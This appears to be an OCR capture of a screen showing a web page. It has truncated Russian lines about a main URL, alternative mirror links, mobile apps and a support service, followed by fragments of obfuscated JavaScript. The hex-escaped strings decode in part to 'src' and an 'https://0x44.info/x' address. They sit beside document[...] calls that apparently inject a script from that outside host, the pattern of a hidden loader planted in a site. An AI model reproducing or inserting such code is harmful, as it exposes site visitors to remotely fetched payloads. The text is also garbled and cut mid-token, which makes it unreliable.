
 использование главного URL-адреса. Он обеспечивает доступ к р
о пути, можно воспользоваться альтернативными ссылками. Эти адр
щих мобильные устройства, существуют специальные приложения. 
й, можно обратиться в службу поддержки. Специалисты помогут р
ресурсом, выбирайте наиболее удобный способ в зависимости от с
_0xb
74″,”x73x72x63″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x
a29[2]]= _0xba29[3];document[_0xba29[6]](
74″,”x73x72x63″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x
e6e[2]]= _0xbe6e[3];document[_0xbe6e[6]](
74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x
x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()}
ent[_0x3711[7]][_0x3711[6]](_0xde70x3)})})